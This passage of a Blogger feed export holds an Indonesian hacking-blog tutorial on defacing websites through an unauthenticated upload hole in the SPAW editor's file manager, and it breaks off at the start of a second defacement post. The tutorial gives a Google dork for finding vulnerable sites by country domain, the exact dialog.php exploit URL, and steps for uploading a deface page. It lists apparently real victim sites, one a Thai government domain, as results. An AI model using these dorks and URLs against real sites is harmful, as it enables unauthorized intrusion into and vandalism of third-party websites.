inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E1).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Pertama, Masukan Dorknya :\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; color: white; line-height: 18px; text-align: left;\"\u003Einurl:”spaw2\/uploads\/files\/”\u003C\/span\u003E \u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdus3h12yuyku9rkbEay9NTFs2jnWHNTpVdfTFl4bwaSYM34qT4ofT6SrU5OPBOYYMn37PtKgZX_U4W3mzkuKSSGOjMP3h5q_slPIB0Vr8ahPEYvBuQCCngirunc5yNmbDjFWIuP0uluL\/s1600\/Deface+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdus3h12yuyku9rkbEay9NTFs2jnWHNTpVdfTFl4bwaSYM34qT4ofT6SrU5OPBOYYMn37PtKgZX_U4W3mzkuKSSGOjMP3h5q_slPIB0Vr8ahPEYvBuQCCngirunc5yNmbDjFWIuP0uluL\/s400\/Deface+1.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESetelah sobat memasukan dork diatas dikotak pencarian google, pilih salah satu web yang mau dideface. Tapi ingat, ngga semua website bisa dideface :p\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ENotes : Dorknya bisa kalian ubah menurut kreativitas kalian masing-masing, contoh saya tambahkan \u003C\/span\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003Esite:th\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E pada akhir dork diatas. Jadi hasilnya begini :\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003Einurl:”spaw2\/uploads\/files\/” \u003C\/span\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003Esite:th\u003C\/span\u003E\u003C\/span\u003E \u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMaksud dari site:th adalah domain negara asal website yang akan kita serang, \"\u003C\/span\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003Esite:th\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\" asal kata Thailand, jadi website yang akan kita serang semuanya website Thailand. Kalian juga bisa mengganti dengan domain negara lain, misalnya \u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:com.my\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:jp\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:gov.cn\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E etc asal jangan \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:co.id\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E yah !\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E2).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Setelah sobat masuk kedalam websitenya, sobat liat Url di addressbar. Contoh Urlnya :\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/contoh.com\/spaw2\/uploads\/files\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PMQE4rdHgb_95IFqbVb5xpKVsbOSRzG-QO-2vz4l1flp70U0F2iA5LipqVjlx3Lbo_9PCnEqoexOnkLlJK9VwPhe742GiTrI-ben8cgD7cBOiokyTd-cUZ0uNfq0rCs-U4RTpqCsM-6W\/s1600\/Deface+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PMQE4rdHgb_95IFqbVb5xpKVsbOSRzG-QO-2vz4l1flp70U0F2iA5LipqVjlx3Lbo_9PCnEqoexOnkLlJK9VwPhe742GiTrI-ben8cgD7cBOiokyTd-cUZ0uNfq0rCs-U4RTpqCsM-6W\/s400\/Deface+2.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E3).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Ganti pada Bagian\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u003Cspan style=\"color: orange;\"\u003E\/spaw2\/uploads\/files\/\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit; line-height: 18px;\"\u003E dengan kode dibawah ini :\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Espaw2\/dialogs\/dialog.php?module=spawfm\u0026amp;dialog=spawfm\u0026amp;theme=spaw2\u0026amp;lang=es\u0026amp;charset=\u0026amp;scid=cf73b58bb51c52235494da752d98cac9\u0026amp;type=files\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwIDXKl12kmUyNQtodAEJ-NhQyFh5z5DgdxDh2FP6Qddw1wybNhvt4oqfLNixDtR30gDh8e3x_4Ti8OKB8UALjIWPcRLg8qjmVHzZE6ztznLy-Cx3ppfLg74z_TdFL6WiMg_Lb6cfS1bDf\/s1600\/Deface+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwIDXKl12kmUyNQtodAEJ-NhQyFh5z5DgdxDh2FP6Qddw1wybNhvt4oqfLNixDtR30gDh8e3x_4Ti8OKB8UALjIWPcRLg8qjmVHzZE6ztznLy-Cx3ppfLg74z_TdFL6WiMg_Lb6cfS1bDf\/s400\/Deface+3.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\nSehingga Menjadi Seperti Ini :\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/contoh.com\/spaw2\/dialogs\/dialog.php?module=spawfm\u0026amp;dialog=spawfm\u0026amp;theme=spaw2\u0026amp;lang=es\u0026amp;charset=\u0026amp;scid=cf73b58bb51c52235494da752d98cac9\u0026amp;type=file\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mv59UpGI4q_TiU41ej6vL11u2OQQ9NNPAYCUaPDR5KXqDjQndgs5N_8qsBqKXWp_Br3SRlGMl0Qg-ObWJKe9UkBm5s-3LiUvrVCUTTVwH6C8nlZWPD6e3ICswUMdxCYaF74Rj87div0R\/s1600\/Deface+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mv59UpGI4q_TiU41ej6vL11u2OQQ9NNPAYCUaPDR5KXqDjQndgs5N_8qsBqKXWp_Br3SRlGMl0Qg-ObWJKe9UkBm5s-3LiUvrVCUTTVwH6C8nlZWPD6e3ICswUMdxCYaF74Rj87div0R\/s400\/Deface+4.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E4).\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E Tekan Enter, Nanti akan Terbuka Seperti Ini :\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7DQNeFYhyphenhyphenMt_qVKFNr7ht4xp5fphRMpV_pblyeRdsBShgZ13rlGpawY4kndhVhI137_MKBptiWNh4SA3RMup8k9ntGDyPtXfes7WI87bYSABGmf3yI05ZbwaWWfgp-1HyKlfpwT0lKz6i\/s1600\/Deface+5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7DQNeFYhyphenhyphenMt_qVKFNr7ht4xp5fphRMpV_pblyeRdsBShgZ13rlGpawY4kndhVhI137_MKBptiWNh4SA3RMup8k9ntGDyPtXfes7WI87bYSABGmf3yI05ZbwaWWfgp-1HyKlfpwT0lKz6i\/s400\/Deface+5.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E5).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Selanjutnya Liat Terus Gambar, Karena Tutorial ada Didalam Gambar.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7g_E9m5cDIrqNPSPaQi77LdtGqHXL5OCF7SChhaKmm1yn8wXJbaheVVWUTRdKW6xAI4QZwrhAWZLipaM3RUCG7wg2jIAtuHDytYO3wC2InhR19RQkkh7IQyvNExpYzs_FYMsmhhRDxYsV\/s1600\/Deface+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7g_E9m5cDIrqNPSPaQi77LdtGqHXL5OCF7SChhaKmm1yn8wXJbaheVVWUTRdKW6xAI4QZwrhAWZLipaM3RUCG7wg2jIAtuHDytYO3wC2InhR19RQkkh7IQyvNExpYzs_FYMsmhhRDxYsV\/s400\/Deface+6.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E6).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ENext, Pilih File Deface'an Sobat, Lalu klik Open dan Tunggu Hingga Loading Selesai.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW9Q5a-1vHk8wSIxiVhLeqet5jG_ZYTM25ekRmZlXWWxFe87NrY9p23vYwiezrW-AIG_KynFhnfmz4l9NYYL4gMcQNTlCdp66X5hNWVdN-SCU6d2-rfR6eCmoellgx1jVOSEjM-BU-tNJN\/s1600\/Deface+8.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW9Q5a-1vHk8wSIxiVhLeqet5jG_ZYTM25ekRmZlXWWxFe87NrY9p23vYwiezrW-AIG_KynFhnfmz4l9NYYL4gMcQNTlCdp66X5hNWVdN-SCU6d2-rfR6eCmoellgx1jVOSEjM-BU-tNJN\/s400\/Deface+8.bmp\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E7).\u003C\/span\u003E\u003C\/b\u003E Selanjutnya Klik Tombol Upload.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLwY3z4SkozPJOCQB_kBK-h_RKf4J7RVKhd6cQ4WarNbo-m4O98yDmyQYhuJykT2-TSUKjygl-e6TusERPY828VZgCpO5oS8a04WvcrY4Kx6APT7jQDKog51CJqit9AabMDTwSUM4bMkAT\/s1600\/Deface+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLwY3z4SkozPJOCQB_kBK-h_RKf4J7RVKhd6cQ4WarNbo-m4O98yDmyQYhuJykT2-TSUKjygl-e6TusERPY828VZgCpO5oS8a04WvcrY4Kx6APT7jQDKog51CJqit9AabMDTwSUM4bMkAT\/s400\/Deface+7.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E8).\u003C\/span\u003E\u003C\/b\u003E Jika Proses Upload Selesai, Nanti akan Muncul Daftar File dan diantaranya ada File yang sobat upload tadi.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikIwO8c2MJfGpNJ3hViBDz5pehdg9m7ORaXbLRwx-Y8Tzt4wAINcPlDS2uVPYFU7X6q1DOjKXL65JsFXT8U33ARafNULLcSAtZ-l2esuiToK95GjIEakZKU6C7QcAN8PbNdU3nf-OQg4w0\/s1600\/Deface+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikIwO8c2MJfGpNJ3hViBDz5pehdg9m7ORaXbLRwx-Y8Tzt4wAINcPlDS2uVPYFU7X6q1DOjKXL65JsFXT8U33ARafNULLcSAtZ-l2esuiToK95GjIEakZKU6C7QcAN8PbNdU3nf-OQg4w0\/s400\/Deface+8.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E9).\u003C\/b\u003E\u003C\/span\u003E Selesai, dan Hasilnya :\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.dtam.moph.go.th\/admin\/spaw2\/uploads\/files\/Iqbal%20Ganteng.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.dtam.moph.go.th\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"http:\/\/www.sieps.com.br\/spaw2\/uploads\/files\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.sieps.com.br\/\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVqZ_sl1IyflkYDtQe03arISucCezy0AbSSpDKGKEBZ-U1yLpBwxyZhm-EjORW2ehgwmSoCROW2NfvBWrXoxJaIpjkbG99BP4Ws0c0UsawfsUz0nolF7AQRcsWCjOL3ZJwlQ88dpHIXFK\/s1600\/Deface+9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVqZ_sl1IyflkYDtQe03arISucCezy0AbSSpDKGKEBZ-U1yLpBwxyZhm-EjORW2ehgwmSoCROW2NfvBWrXoxJaIpjkbG99BP4Ws0c0UsawfsUz0nolF7AQRcsWCjOL3ZJwlQ88dpHIXFK\/s400\/Deface+9.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMungkin orang mengira saya gila tutor, segampang ini harus diperjelas seperti ini. Tapi inilah saya, sosok yang tidak sempurna dan masih banyak kekurangan. Saya hanya ingin memperjelas kepada sobat semua agar sobat bisa mengerti dengan jelas.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nKarena dari pengalaman saya dulu saat menjadi newbie ( Sekarang pun Masih Newbie ) susah sekali mencari tutor yang sangat mudah untuk dimengerti, cari sana-sini tapi hasil tetap 0.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMaka tujuan saya menulis tutorial ini biar sobat-sobat semua yang masih pemula ( Bukan saya sok, saya juga masih belajar ) dan masih belajar bisa mengerti.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSekian Postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/a\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSource :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=13135\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/378506496906041951\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html#comment-form","title":"116 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/378506496906041951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/378506496906041951"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html","title":"Cara Deface Website Melalui Spaw Uploads Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s72-c\/hacking-crime-02.preview.jpg","height":"72","width":"72"},"thr$total":{"$t":"116"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5578403670016738823"},"published":{"$t":"2012-08-21T04:55:00.005+07:00"},"updated":{"$t":"2013-04-08T13:49:59.415+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Ngga ada habis-habisnya kalo ngebahas soal \u003Cu\u003Ehacking\u003C\/u\u003E, Setiap hari berbagai macam exploit ditemukan. Dan sekarang saya akan share \u003Cb\u003Ecara deface website\u003C\/b\u003E lagi sob. Tutorial ini saya dapat dari grup facebook Hacker Indonesia. Namun karena masih banyak yang bingung, disini saya akan jelaskan beserta gambarnya.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 